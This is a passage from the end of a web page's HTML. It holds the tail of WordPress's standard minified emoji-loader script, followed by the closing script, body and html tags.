e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
